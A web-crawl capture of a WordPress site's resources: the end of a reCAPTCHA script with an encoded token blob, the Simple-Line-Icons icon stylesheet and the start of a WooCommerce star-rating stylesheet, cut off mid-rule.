DmUNNw5wLHcKHwrsGPsOnXsKnK8OSJcOBw5LDiwLCq8OQU3MIM17DvsOiccK2EGcRHQIAw6JfwqtJWsOyw5kwSxR9e8OwEcOJw7/DjjTCi8KXwp3CjBzDtx3Cu8KLDsOew5xVVsKiacK3ZTbDpcOKwpLDh15Cwq/DoMKYWRrDn8KAwojCpyXDtsKGQXEYw6NGKMOXwqAmw7fDoiPCgBU8YMOHwqYlP8KKfVTDsxVFw7DDusO7L8Kmw7DCqXrDocOvARzCtA/DisOUNcOoXcO8wq/DicKdBMOlwoHCi8KBwpjChgfDjcOuCGl/blTCq2p6wrpuwpcJw5XDul1zM8OhU8KtEcK3wqk3QcONwpDCuMKxLzrCu8K0w4w2I8KBZGp9woprBcOcFUsZDgQywr4+GGRmF8KUFMOnGMKiwoXDtcKnwqVtwoQBKMKywrVUFU0Ew4PCi39cFcKvYXQCwqXCp8KLw6Nlw6XCn8KMZsKqw7LDg0/CkMOBNsOdw67CkEzCrzzCgsOEwrBDwpXDhGHCr8OVUMOgFDjDi8OYX8KXKcO7w78/w7R0wq1cY2TCuXHChTTCt8ODDENLOSnCq0kpwrYleB/CoMKjeyMfNMKqw49tw6/Cnk7DmcKAw41XwobDksO/wrZPDMOVwqJmw6nDtcOebE/[base64]/w5DDm2DDl0bDg17Drgonw4ZGIBbComnDgsKwwpxVdy3Do8KxZgBcwrTDmsKRw5bCrhdKTsK9wqRKw4skPcOLIcOfbMKfwqc+CMOtAcKqdsOawo7CvMKRWgwPdDh1NwtgwrJHwrPDmcOxVMOZSlXDgMK8SX0TZsO3BcOUw5/[base64]/DrgXDgcOdbcKdRRx2VTjDhx/DhsKdHHhWag1YO33CsBp0cGk9woTCvcKTD8ONAhsPwr/[base64]/w4rDoMOyw4pCwpbCvyvCoUlCCEREw5UIw6zCgG3Dm2fCh15HNkd9QcOsJsOXwpPDkC/DiQXCoMO2X15/fcKxanJiw6IuBHN0wphmwoHDvMKBwrbDsMOXSztQw5TCgsOpw4tFEsK6HiLCpcO9w5w7wpt8Vj3Dm8KlEhYCAj/DmhfDgR5tw5Agwq44GMOYwo5QesOWw7Eub8Odw6w2OFcGGydQwqrCoiY/[base64]/Drz/DsHUVf3TDuMKqFsKSDVBVw5/Djm4SRS/CpMKQwpgcJcOdaAs7H0VIwq5MwpXCpcKZwrbDhkMRw6bCnMKRw4LCmi46QiBJwqjDqzFgwqwZP8KhR8OgdUZrw5zDhMOiDQFHUVvCr8OOQlPCqcOIfG5Yaxhxw5NRcwbCtsK7PMORwpFhwrnCgMOCQRbDu3p4UXByAMKowr/DoQPCscKSw6AhbRZmw55oEcKJV8Ocwo9rfm4+VcKtwpJ6ElV0Fh/[base64]/CusOoJsO2woZ7wrAccCzCo8KOw6HCrcOOw6PCv8O/w6zCmcOtwrjCmsOGUMOXYxfDlk3CmsOTdMOxwp8HWwdPERPDliQQUH3Cpx0uwrY4TnB3MMKFw5vDisOnwrHCg07DgHLCjlVvR8OFVMKbwqt0Ik/CqlNnw4ZUwp7CgiFvwqjCpDbCjF5aGm/DtHzDp2Ulw5A/PsKAbMKXfk7CpsOJw4LClsOGwqfCksOZD8KWOcKEwqF4w47Dp8KiwqJEwrjDqsK8IEDChgccwo7DlxDCkW3DlMKrwrsQwrnCn2zDkCt3JcOiw53DhMONWC7ClsOew78+w5HCjHnCqcKBdsK3wojDo8Kiwr0NL8OTK8OSw5/CuQnDt8Knw7zCkGDDoWsKXcK3GsKZe8KdwosxwqPDgnQ4DsO3w6/CnHsYRcOmwqrDrcOVNMK+w57ChcOywplBPW5zwpQJUcK4w4rDo0EzwrXDihbCjh3DucK8w7opbcOywrVCKDVrw6TDrHtCF2wdf8KNWsO7Xg/[base64]/DvWHDs8Kjw7sgw5XClsKmUh/[base64]/DtCXDt0R1wpITIsKfw6gewq3Co8Ktw7fCpzRfScK1e8OLHwPCtxzDusKtwoJrUMOfw7YXacOow5pJw7kEecKYFGTDiE3DocKJFhU9w70aCCjCpyNrwqfCncOQHcK9Q8OzJsOaw43CjMKTwrpVw4NReAPDn0p/TWtUw5VLfcKbwq8jwoDDnxkmB8OSBgVbGsOxw5fDrjxgwp1TM3XDgTLChS7DsGvDoMK/[base64]/DisOAWkPCnsORw6bCnhTClWHChMK4d8O8H8KkQsKpw6JNw5N/[base64]/[base64]/CoMKXBMK0w6szw5UgcxInawZXw6rDnBNiwqHCmgDCiTdDaTLCkcOOME7CmMOPbcO5w5o/[base64]/DrBx/w6Qiw6LDgMK0w5XCoBk+woPDswrCncKlw7J7w4bCpkrCqT5Kc0oqYwfCj8KBwq1XwrvDsgrDu8KGwq4nw4vDmMK5OcKZNcOXPDrDiwJ+w7XDqcObwqfDh8OQMsKzIi0/wo5iF2rDmsOywpdAw7zDhTPDljfCjcObWsO9w4Unw7wOQEPDt2PCnRATcB7CulLDucKZEifDkkd6w6nCk8OXw6HCsVhlw7xpN1LCpwkBw4nDq8OnMsO0fwUKAkvClH3Cu8Orwo/Dn8Ozw5fDlMOKwoo+w4XDpcO9UDAawpELwp3CqXLDhMOMw7NjSsONw4c0LcKWw7xWw6IpDkPDr8KiLcO3S8O3wqnDqcOYwpFxcnMCwrbDvEJpEWPCiMO5KgFPwrHDj8Klw7EmeMOyFUF+QMKEW8Ovw7rClsKPUMOXwrHDtcKuMsOTOMOvUHIbw6oaUyURXsKQe1l/aSPCu8K/w6EzdnF9FMKtw4PCoQgAKRZgLMKcw6TCqcOuwoTDi8KoDcOcw4/[base64]/DrmdEccOMw5zCrMOPTcOKwoh8woLCqcOyR8KcXcO8w6/[base64]/CnsO3w7PDkSrCjRDDnENxZiY2w7fDrxYCwobCucODw5vDrUMCwroBUSXCgyZfwpfCr8KxHQXCr8KzUQHCvEXCtMO2w5LDo8KdwqzDksKbXUTCsMOzHg0gfcK/[base64]/CvsO/[base64]/CsQ57VMO9wr7DoMOLwp0ZwpvCllfDlMO/HMKgJHIZdGDCmsOHw7fDlsK8wqjCgiTDg0UzwosWcsOjwrLCoBPDtcKzTsKNABzDjsOdeUN3wr7DscKfYEzCl05kwq3Dn3UULXNbBkFmwqFkcSxfwq3CnhESdmLDh1zCkcO/[base64]/ClcKaIgvDtCcvwqpbwq/CjULDlsKAworCisKuNXFjNsK/[base64]/CicK/Yz3DjsOlw6cGfMO3w57CvErDo8OVKMKLZsO1wrDDlFPDjMKfHcOgw7bDtyFpw6JtbsOiwrHDl2oxwrwLw7vCmR/Cv38Rwp/ChTTDul8sTcKLFCPDv31+OsKDT344BcKLGcKjThXCoQTDkMO1a2l0w5JEwoY3GMOtw6nCi8KPakHCl8OZw4QDw7UNwqJfVRjCicOdwr0UwqnCtnjCvzXCg8KsDcKEQX5kcQoOw4/DkyJsw4XDvsKTwqzDkRZzNmHCmcOxIcKiwphcBmw9ccOnacOrJHppSn3CoMOcd00jwrx4woh5EMKjwo7CqcO5PcOGwpkHUMKcw7/CpWDDi01pZBYLMcOyw41Iw69rUQkjw67DpEjCssOrLcOcBjbCusKiw7ksw6I9XcKTAlzDhQHCssOvwqlwQMKiXVsCw5vDqsOWw5ZNw5bDj8KAUcOVPj59wq5VDF1cwpJzwpXDlCvDqDLCu8KywpHDo8OeVBzDmsKBTlkXw5XCqCRQwoB7anBbw6rDscKUw6zDrcK/VMKmwpzCv8OoQMOBW8OCJcOxwo1/acOLMcOMCcOoOTzCllDCgzXDo8KJPETCvsKdWXnDjcOXLMKdccK+EsODwozDomXCu8OJw5ZIT8KmfMObRF8cIMK7w5fClMKSwqMCwo/DiGTCgcOPLnTDvcKiJABpwozDh8Obwr0Kw4fDhTbCo8ORw6Rjw4HCssKkbcOHw58kcHkFFGvDk8KrG8KUwoHCvnPDocKFwoTCp8KfwpTDjTZgAhvCkgTCmlAGGCAawqIVesK2O3NKw7zCiBnDoFXCrsK1JMKwwrwjBMOVwqXChkrDnXM4w6zCr8KTaFMww4/CtUlrJMKZGHnCnMOhOcKfw5gBwpUlwpdHw4PDqCDCsMOqw4UOw6vCosKOw6RFfQjCuCfCmsOGw59uw5LCpH7CgMOmwqvCvz59fsKIwoZTw4QVw6xIZV/DnGkrWwPCmMOhw73CqDZOwokSw7QVw7LCjcOyf8KLeF/[base64]/fwLCmsKsXTPDtgDDoQXCg8KtBMO2wps4wobDnTNkPRMrw6ABwoUDdcOuUGTDqDxAfW/DlMKdwodgGsKOQsK/wrgjcMOgw69CE3JNwoTDjcKqAnHDoMKawr3DmsK+cAF1w6A8CydqXjfDniEwQGNDw7HDhwwaaHt/[base64]/[base64]/[base64]/Ck3fDjsOBw5N0w4jCn1XDom5mwrMgwp7DhsOFwrASQgvDlsKIWzZyCVFuwqgqHUPCuMOuesKyBSVgwoZgwrNCAcKUVsKOw5HCkMKEwqXDvn0pTcK5RGDCgmB+KSc/[base64]/CoMO0wqnDmsKywp08XMKhw4bDqMKRbcO+DMOBCUZ0I8OEwpDCuAYBw6bDs1Ypw719w43DriBJY8KaJsKpT8OTOsOKw5oCVsOqCjTDgsOpB8Kkw7EpdV/Dm8K8w5jCvz/CsChXf2UpCGp0wrLDvQTDlTvDqcOxBXLDrSHDm1bCgh/[base64]/[base64]/dsOlwqJhwoA9w6rDt0cZHMKVwqprAsOKwq8Yc29Sw7fDvcKqLsKOwoPDv8KxC8K3OiXDucOYwqhMwrrCuMKOw7/Dt8K3Z8O1FAkVw4YKa8KgQsOLYAs9w4QmPQHDpBQ1DFZhw7XCr8K6wrZVw6TDjMKtYD3Dt3/CgMKpSsO7w77CqUTCscOJKsKcBsOyT116w4AdGcKWHsO7asOvw6vDpyHDgsKYw4gxfsKwOl/Dp1lbwoAxW8OrLxYUQcO9wpFwC3TCtnPDmlbCkyrCgUFMwooaw4TDpjPCuyZPwo11w4HCkT/Cu8OgSHHCh1PCtcO3wrbDo8KMP13Dl8KAwrgCw4HDlsKNw4nCtTJWEm4Jw519wrwbBRXDlwMRw6fDssOpNwRaM8K3wpjDs2M4wqcheMOVwptPGy/[base64]/NMOaKMORUcKMNsOrwq0bHsKMAcOPa03DocKHBirCu27DhcOMWcOqVSF6fcK5KiTCjMOKNMOdw6soU8OjRxvDqzgyGsKGwrTDgQ7DvsKiGXM3CS/DmjtZwopCX8K8w7vCoRJ6wplHwqDDuzDDqU7CiQTCtcKfwp9fZMK+HsKVwr1Dw4fDnEzDoMKwwp/CqMOaEMKCB8OdPjAvw6PCjTXCmUzDu11ww6B8w6bCksKTw6pdEsOJRMOqw6nDrMKCfMK1w77CqF/[base64]/CjcONIMKSWgbClcONAcOZw5QYK1BJFcOQBsK4bi43eV/DoMKAwpbChcOewpozw6YgBXfDnlvDoBPDrMOrwpzDjQ4Uw7dyERUOw6bDsB/DjyF6XnDCrBB4w6vCgw7DpcOkw7TDtwPChsO0wrtVw4w1wpUbwqfDlsOSw6fCsCRKKw1qSjwTwpvDmcOkwo/CjsOiw5vChEHCuz0oa1N/NcOPPz3DvDxAw67CnsKddMOCwpRBGcKqwpPCt8OTwqB/w5XCocOPw7PDtcO4ZMOUYTrCr8KPw4rCnR/CvjjDuMKbwpDDoRx9wpgqw6plw6TDlsOBVwZFXCPCuMK6ZDLCvMOvw73CmUhvw4vDkUjCksKvw63DhBHDvT8SX0RzwpjDuFrCqmVAX8Ouwoc9AT3DtA0TacKow4HDjmV8wpvCr8O6cT/Dl0bDqMKPa8OSSn/DpMOpKy1EZGoGfkxHwpbCiCrCrTF7w5bDtCjDhWRtGMKAwojDkEnDulgKw7DDn8O0ZAjDvcOWfsOEL38VcRHDhlQbwpMKw6nChhjDjxJ0wrfCtsOwO8KlCsKow67DoMOjw6ZrIcOoLMKpAl/CrB/CmGI1FhbCscOrwp4VYndkw4fCsHArZCnCm0o9acK0QXcEw5PCljTClnw6w78pwosNBR3DusOAHl87VGZiw5/CugRTwonDiMOlfifCosK/wq/DvE7Dhk/CgsKEw77CtcOJw4kKTsORwpHCrWbColnCpV3Cv39Rw4xQw7/DhDLDjx0hEMKBb8KqwrpIw6RPJwbCuB1jwoBQXsKSMQ4Zw5YmwqVewr5iw7XDicO/w4vDtsKGwoEhw5Now6vDjcK0eGLCtcOeF8OfwrROaMKndwEqw5xxw5rCr8KBEAwiwoAbw57Dnm1Cw7ASPHZcBMKrHRbCoMOPwovDhlvCuD4UWn8GHcKEZMOlwrnDgwRhaVHClMOZF8OJdFBxLSd1w63Ct1YtSnI7w4HDtMOnw55VwqLDnXEeXwE+w7PDvDBGwr/Ds8KSw68Gw6kLGH7CrcOOfsOFw74KCsKHw6tvPg7DisOZfcOjbMKpXxHCnHfCnCTCtUXCuMOw\x22],null,[\x22conf\x22,null,\x226LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,321],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22http://rohfii.org:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WweAk8XeI4MZy7PWMDzx5FCQChfxpddmATOJzbSAlSA\\u003d\x22,1,0,null,1,1766638215123,0,0,[72,115,208],null,[194],\x22RC-gGoAYnmPshw5mA\x22,null,null,null,null,null,\x220dAFcWeA6NuX1RJDMCOJaTJzxupD1R10uEg9ckr2aOqeTfHiUgUiKJ7mk62ZSWNrLKI8IGMz3oEswQtpsdn_CDNBIha6ODtxvu1g\x22,1766721015111]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://rohfii.org/wp-content/themes/lvly/assets/css/simple-line-icons.css?ver=6.5.6
body_size: 13322
content:
@font-face {
	font-family: 'Simple-Line-Icons';
	src:url('../fonts/Simple-Line-Icons.eot');
	src:url('../fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Simple-Line-Icons.woff') format('woff'),
		url('../fonts/Simple-Line-Icons.ttf') format('truetype'),
		url('../fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-simple-icon]:before {
	font-family: 'Simple-Line-Icons';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.simple-icon-user-female, .simple-icon-user-follow, .simple-icon-user-following, .simple-icon-user-unfollow, .simple-icon-trophy, .simple-icon-screen-smartphone, .simple-icon-screen-desktop, .simple-icon-plane, .simple-icon-notebook, .simple-icon-moustache, .simple-icon-mouse, .simple-icon-magnet, .simple-icon-energy, .simple-icon-emoticon-smile, .simple-icon-disc, .simple-icon-cursor-move, .simple-icon-crop, .simple-icon-credit-card, .simple-icon-chemistry, .simple-icon-user, .simple-icon-speedometer, .simple-icon-social-youtube, .simple-icon-social-twitter, .simple-icon-social-tumblr, .simple-icon-social-facebook, .simple-icon-social-dropbox, .simple-icon-social-dribbble, .simple-icon-shield, .simple-icon-screen-tablet, .simple-icon-magic-wand, .simple-icon-hourglass, .simple-icon-graduation, .simple-icon-ghost, .simple-icon-game-controller, .simple-icon-fire, .simple-icon-eyeglasses, .simple-icon-envelope-open, .simple-icon-envelope-letter, .simple-icon-bell, .simple-icon-badge, .simple-icon-anchor, .simple-icon-wallet, .simple-icon-vector, .simple-icon-speech, .simple-icon-puzzle, .simple-icon-printer, .simple-icon-present, .simple-icon-playlist, .simple-icon-pin, .simple-icon-picture, .simple-icon-map, .simple-icon-layers, .simple-icon-handbag, .simple-icon-globe-alt, .simple-icon-globe, .simple-icon-frame, .simple-icon-folder-alt, .simple-icon-film, .simple-icon-feed, .simple-icon-earphones-alt, .simple-icon-earphones, .simple-icon-drop, .simple-icon-drawer, .simple-icon-docs, .simple-icon-directions, .simple-icon-direction, .simple-icon-diamond, .simple-icon-cup, .simple-icon-compass, .simple-icon-call-out, .simple-icon-call-in, .simple-icon-call-end, .simple-icon-calculator, .simple-icon-bubbles, .simple-icon-briefcase, .simple-icon-book-open, .simple-icon-basket-loaded, .simple-icon-basket, .simple-icon-bag, .simple-icon-action-undo, .simple-icon-action-redo, .simple-icon-wrench, .simple-icon-umbrella, .simple-icon-trash, .simple-icon-tag, .simple-icon-support, .simple-icon-size-fullscreen, .simple-icon-size-actual, .simple-icon-shuffle, .simple-icon-share-alt, .simple-icon-share, .simple-icon-rocket, .simple-icon-question, .simple-icon-pie-chart, .simple-icon-pencil, .simple-icon-note, .simple-icon-music-tone-alt, .simple-icon-music-tone, .simple-icon-microphone, .simple-icon-loop, .simple-icon-logout, .simple-icon-login, .simple-icon-list, .simple-icon-like, .simple-icon-home, .simple-icon-grid, .simple-icon-graph, .simple-icon-equalizer, .simple-icon-dislike, .simple-icon-cursor, .simple-icon-control-start, .simple-icon-control-rewind, .simple-icon-control-play, .simple-icon-control-pause, .simple-icon-control-forward, .simple-icon-control-end, .simple-icon-calendar, .simple-icon-bulb, .simple-icon-bar-chart, .simple-icon-arrow-up, .simple-icon-arrow-right, .simple-icon-arrow-left, .simple-icon-arrow-down, .simple-icon-ban, .simple-icon-bubble, .simple-icon-camcorder, .simple-icon-camera, .simple-icon-check, .simple-icon-clock, .simple-icon-close, .simple-icon-cloud-download, .simple-icon-cloud-upload, .simple-icon-doc, .simple-icon-envelope, .simple-icon-eye, .simple-icon-flag, .simple-icon-folder, .simple-icon-heart, .simple-icon-info, .simple-icon-key, .simple-icon-link, .simple-icon-lock, .simple-icon-lock-open, .simple-icon-magnifier, .simple-icon-magnifier-add, .simple-icon-magnifier-remove, .simple-icon-paper-clip, .simple-icon-paper-plane, .simple-icon-plus, .simple-icon-pointer, .simple-icon-power, .simple-icon-refresh, .simple-icon-reload, .simple-icon-settings, .simple-icon-star, .simple-icon-symbol-female, .simple-icon-symbol-male, .simple-icon-target, .simple-icon-volume-1, .simple-icon-volume-2, .simple-icon-volume-off, .simple-icon-users {
	font-family: 'Simple-Line-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.simple-icon-user-female:before {
	content: "\e000";
}
.simple-icon-user-follow:before {
	content: "\e002";
}
.simple-icon-user-following:before {
	content: "\e003";
}
.simple-icon-user-unfollow:before {
	content: "\e004";
}
.simple-icon-trophy:before {
	content: "\e006";
}
.simple-icon-screen-smartphone:before {
	content: "\e010";
}
.simple-icon-screen-desktop:before {
	content: "\e011";
}
.simple-icon-plane:before {
	content: "\e012";
}
.simple-icon-notebook:before {
	content: "\e013";
}
.simple-icon-moustache:before {
	content: "\e014";
}
.simple-icon-mouse:before {
	content: "\e015";
}
.simple-icon-magnet:before {
	content: "\e016";
}
.simple-icon-energy:before {
	content: "\e020";
}
.simple-icon-emoticon-smile:before {
	content: "\e021";
}
.simple-icon-disc:before {
	content: "\e022";
}
.simple-icon-cursor-move:before {
	content: "\e023";
}
.simple-icon-crop:before {
	content: "\e024";
}
.simple-icon-credit-card:before {
	content: "\e025";
}
.simple-icon-chemistry:before {
	content: "\e026";
}
.simple-icon-user:before {
	content: "\e005";
}
.simple-icon-speedometer:before {
	content: "\e007";
}
.simple-icon-social-youtube:before {
	content: "\e008";
}
.simple-icon-social-twitter:before {
	content: "\e009";
}
.simple-icon-social-tumblr:before {
	content: "\e00a";
}
.simple-icon-social-facebook:before {
	content: "\e00b";
}
.simple-icon-social-dropbox:before {
	content: "\e00c";
}
.simple-icon-social-dribbble:before {
	content: "\e00d";
}
.simple-icon-shield:before {
	content: "\e00e";
}
.simple-icon-screen-tablet:before {
	content: "\e00f";
}
.simple-icon-magic-wand:before {
	content: "\e017";
}
.simple-icon-hourglass:before {
	content: "\e018";
}
.simple-icon-graduation:before {
	content: "\e019";
}
.simple-icon-ghost:before {
	content: "\e01a";
}
.simple-icon-game-controller:before {
	content: "\e01b";
}
.simple-icon-fire:before {
	content: "\e01c";
}
.simple-icon-eyeglasses:before {
	content: "\e01d";
}
.simple-icon-envelope-open:before {
	content: "\e01e";
}
.simple-icon-envelope-letter:before {
	content: "\e01f";
}
.simple-icon-bell:before {
	content: "\e027";
}
.simple-icon-badge:before {
	content: "\e028";
}
.simple-icon-anchor:before {
	content: "\e029";
}
.simple-icon-wallet:before {
	content: "\e02a";
}
.simple-icon-vector:before {
	content: "\e02b";
}
.simple-icon-speech:before {
	content: "\e02c";
}
.simple-icon-puzzle:before {
	content: "\e02d";
}
.simple-icon-printer:before {
	content: "\e02e";
}
.simple-icon-present:before {
	content: "\e02f";
}
.simple-icon-playlist:before {
	content: "\e030";
}
.simple-icon-pin:before {
	content: "\e031";
}
.simple-icon-picture:before {
	content: "\e032";
}
.simple-icon-map:before {
	content: "\e033";
}
.simple-icon-layers:before {
	content: "\e034";
}
.simple-icon-handbag:before {
	content: "\e035";
}
.simple-icon-globe-alt:before {
	content: "\e036";
}
.simple-icon-globe:before {
	content: "\e037";
}
.simple-icon-frame:before {
	content: "\e038";
}
.simple-icon-folder-alt:before {
	content: "\e039";
}
.simple-icon-film:before {
	content: "\e03a";
}
.simple-icon-feed:before {
	content: "\e03b";
}
.simple-icon-earphones-alt:before {
	content: "\e03c";
}
.simple-icon-earphones:before {
	content: "\e03d";
}
.simple-icon-drop:before {
	content: "\e03e";
}
.simple-icon-drawer:before {
	content: "\e03f";
}
.simple-icon-docs:before {
	content: "\e040";
}
.simple-icon-directions:before {
	content: "\e041";
}
.simple-icon-direction:before {
	content: "\e042";
}
.simple-icon-diamond:before {
	content: "\e043";
}
.simple-icon-cup:before {
	content: "\e044";
}
.simple-icon-compass:before {
	content: "\e045";
}
.simple-icon-call-out:before {
	content: "\e046";
}
.simple-icon-call-in:before {
	content: "\e047";
}
.simple-icon-call-end:before {
	content: "\e048";
}
.simple-icon-calculator:before {
	content: "\e049";
}
.simple-icon-bubbles:before {
	content: "\e04a";
}
.simple-icon-briefcase:before {
	content: "\e04b";
}
.simple-icon-book-open:before {
	content: "\e04c";
}
.simple-icon-basket-loaded:before {
	content: "\e04d";
}
.simple-icon-basket:before {
	content: "\e04e";
}
.simple-icon-bag:before {
	content: "\e04f";
}
.simple-icon-action-undo:before {
	content: "\e050";
}
.simple-icon-action-redo:before {
	content: "\e051";
}
.simple-icon-wrench:before {
	content: "\e052";
}
.simple-icon-umbrella:before {
	content: "\e053";
}
.simple-icon-trash:before {
	content: "\e054";
}
.simple-icon-tag:before {
	content: "\e055";
}
.simple-icon-support:before {
	content: "\e056";
}
.simple-icon-size-fullscreen:before {
	content: "\e057";
}
.simple-icon-size-actual:before {
	content: "\e058";
}
.simple-icon-shuffle:before {
	content: "\e059";
}
.simple-icon-share-alt:before {
	content: "\e05a";
}
.simple-icon-share:before {
	content: "\e05b";
}
.simple-icon-rocket:before {
	content: "\e05c";
}
.simple-icon-question:before {
	content: "\e05d";
}
.simple-icon-pie-chart:before {
	content: "\e05e";
}
.simple-icon-pencil:before {
	content: "\e05f";
}
.simple-icon-note:before {
	content: "\e060";
}
.simple-icon-music-tone-alt:before {
	content: "\e061";
}
.simple-icon-music-tone:before {
	content: "\e062";
}
.simple-icon-microphone:before {
	content: "\e063";
}
.simple-icon-loop:before {
	content: "\e064";
}
.simple-icon-logout:before {
	content: "\e065";
}
.simple-icon-login:before {
	content: "\e066";
}
.simple-icon-list:before {
	content: "\e067";
}
.simple-icon-like:before {
	content: "\e068";
}
.simple-icon-home:before {
	content: "\e069";
}
.simple-icon-grid:before {
	content: "\e06a";
}
.simple-icon-graph:before {
	content: "\e06b";
}
.simple-icon-equalizer:before {
	content: "\e06c";
}
.simple-icon-dislike:before {
	content: "\e06d";
}
.simple-icon-cursor:before {
	content: "\e06e";
}
.simple-icon-control-start:before {
	content: "\e06f";
}
.simple-icon-control-rewind:before {
	content: "\e070";
}
.simple-icon-control-play:before {
	content: "\e071";
}
.simple-icon-control-pause:before {
	content: "\e072";
}
.simple-icon-control-forward:before {
	content: "\e073";
}
.simple-icon-control-end:before {
	content: "\e074";
}
.simple-icon-calendar:before {
	content: "\e075";
}
.simple-icon-bulb:before {
	content: "\e076";
}
.simple-icon-bar-chart:before {
	content: "\e077";
}
.simple-icon-arrow-up:before {
	content: "\e078";
}
.simple-icon-arrow-right:before {
	content: "\e079";
}
.simple-icon-arrow-left:before {
	content: "\e07a";
}
.simple-icon-arrow-down:before {
	content: "\e07b";
}
.simple-icon-ban:before {
	content: "\e07c";
}
.simple-icon-bubble:before {
	content: "\e07d";
}
.simple-icon-camcorder:before {
	content: "\e07e";
}
.simple-icon-camera:before {
	content: "\e07f";
}
.simple-icon-check:before {
	content: "\e080";
}
.simple-icon-clock:before {
	content: "\e081";
}
.simple-icon-close:before {
	content: "\e082";
}
.simple-icon-cloud-download:before {
	content: "\e083";
}
.simple-icon-cloud-upload:before {
	content: "\e084";
}
.simple-icon-doc:before {
	content: "\e085";
}
.simple-icon-envelope:before {
	content: "\e086";
}
.simple-icon-eye:before {
	content: "\e087";
}
.simple-icon-flag:before {
	content: "\e088";
}
.simple-icon-folder:before {
	content: "\e089";
}
.simple-icon-heart:before {
	content: "\e08a";
}
.simple-icon-info:before {
	content: "\e08b";
}
.simple-icon-key:before {
	content: "\e08c";
}
.simple-icon-link:before {
	content: "\e08d";
}
.simple-icon-lock:before {
	content: "\e08e";
}
.simple-icon-lock-open:before {
	content: "\e08f";
}
.simple-icon-magnifier:before {
	content: "\e090";
}
.simple-icon-magnifier-add:before {
	content: "\e091";
}
.simple-icon-magnifier-remove:before {
	content: "\e092";
}
.simple-icon-paper-clip:before {
	content: "\e093";
}
.simple-icon-paper-plane:before {
	content: "\e094";
}
.simple-icon-plus:before {
	content: "\e095";
}
.simple-icon-pointer:before {
	content: "\e096";
}
.simple-icon-power:before {
	content: "\e097";
}
.simple-icon-refresh:before {
	content: "\e098";
}
.simple-icon-reload:before {
	content: "\e099";
}
.simple-icon-settings:before {
	content: "\e09a";
}
.simple-icon-star:before {
	content: "\e09b";
}
.simple-icon-symbol-female:before {
	content: "\e09c";
}
.simple-icon-symbol-male:before {
	content: "\e09d";
}
.simple-icon-target:before {
	content: "\e09e";
}
.simple-icon-volume-1:before {
	content: "\e09f";
}
.simple-icon-volume-2:before {
	content: "\e0a0";
}
.simple-icon-volume-off:before {
	content: "\e0a1";
}
.simple-icon-users:before {
	content: "\e001";
}

--- FILE ---
content_type: text/css
request_url: http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.css?ver=6.5.6
body_size: 31866
content:
/* ==========================================================================
	Snippet Name: WooCommerce Review Star Ratings
	Description:  This css snippet blends all woocommerce star rating for a consistant look sitewide. Consolidates code and makes uses of WooCommerce.eot font. If you disabled the woocommerce.css and built your own styles then this will work great. If you are overriding woocommerce.css by adding styles to another styesheet that loads afterwards, this will still work fine, but you may need to target specific elements or create a master reset targeting all elements listed below in order to remove some of woocommerce default margins and padding.
	Author:       GL Walker
    Author URI:   http://wsfive.com
    
    ThemeWaves CSS Styling for WooCommerce
   ========================================================================== */

@font-face {
    font-family: star;
    src: url(../fonts/star.eot);
    src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal
}

.woocommerce .star-rating,
.woocommerce p.stars [class^="star-"],
.woocommerce p.stars [class*=" star-"] {
    font-family: "Ionicons";
    margin-right: 3px;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 1em;
    display: inline-block;
}

.sidebar-area .woocommerce.widget_product_categories ul li span,
.woocommerce.widget_rating_filter .star-rating {
    float: right;
    position: absolute;
    top: 0;
    right: 0;
}

.woocommerce .star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    width: 5em;
    vertical-align: middle;
}

.woocommerce .star-rating span:before,
.woocommerce .star-rating:before {
    font-size: 14px;
    content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
    top: 0;
    left: 0;
    position: absolute;
    color: #999;
}

.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em
}

.woocommerce .star-rating span:before {
    color: #151515;
}

.woocommerce .product .star-rating {
    opacity: 0;
    visibility: hidden;
}

.woocommerce .product:hover .star-rating {
    opacity: 1;
    visibility: visible;
}

/* rating block specific to review submit form */

.woocommerce p.stars {
    position: relative;
    padding: 0.75em;
}

.sidebar-area .widget.woocommerce ul li a {
    display: block;
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 0;
    margin-bottom: 5px;
    text-transform: none;
}

.woocommerce p.stars a {
    display: inline-block;
    margin-right: 1em;
    text-indent: -9999px;
    position: relative;
    border-bottom: 0 !important;
    outline: 0;
    color: #999;
}

.woocommerce p.stars a:hover,
.woocommerce p.stars a.active {
    color: #151515;
}

.woocommerce p.stars a:last-child {
    border-right: 0
}

.woocommerce p.stars [class^="star-"]:after,
.woocommerce p.stars [class*=" star-"]:after {
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0
}

.woocommerce p.stars a.star-1 {
    width: 2em
}

.woocommerce p.stars a.star-1:after {
    content: "\f2fc"
}

.woocommerce p.stars a.star-1.active:after,
.woocommerce p.stars a.star-1:hover:after,
